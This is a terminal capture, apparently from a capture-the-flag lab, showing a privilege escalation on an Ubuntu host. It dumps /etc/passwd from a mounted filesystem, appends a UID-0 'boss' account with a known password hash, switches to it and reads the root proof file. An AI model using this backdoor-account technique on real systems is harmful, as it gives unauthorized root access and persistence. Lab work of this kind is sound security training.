 root@ubuntu: ~
File Actions Edit View Help
root@ubuntu: ~
dbus-1 issue netplan screenrc xdg
debconf.conf issue.net network securetty zsh_command_not_found
debian_version kernel networkd-dispatcher security
default kernel-img.conf networks selinux
/mnt/etc # cat passwd
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin
syslog:x:102:106::/home/syslog:/usr/sbin/nologin
messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin
lxd:x:105:65534::/var/lib/lxd/:/bin/false
uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin
dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:109:1::/var/cache/pollinate:/bin/false
sshd:x:110:65534::/run/sshd:/usr/sbin/nologin
aurick:x:1000:1000:Anurodh:/home/aurick:/bin/bash
mysql:x:111:114:MySQL Server,,,:/nonexistent:/bin/false
apaar:x:1001:1001:,,,:/home/apaar:/bin/bash
anurodh:x:1002:1002:,,,:/home/anurodh:/bin/bash
ftp:x:112:115:ftp daemon,,,:/srv/ftp:/usr/sbin/nologin
/mnt/etc # echo 'boss:$1$boss$OoXss/dJFRDh55iurKkpI/:0:0::/root:/bin/bash' >> passwd
/mnt/etc # exit
anurodh@ubuntu:/home/apaar$ su boss
Password:
root@ubuntu:/home/apaar# cd /root
root@ubuntu:~# ls
proof.txt
root@ubuntu:~# cat proof.txt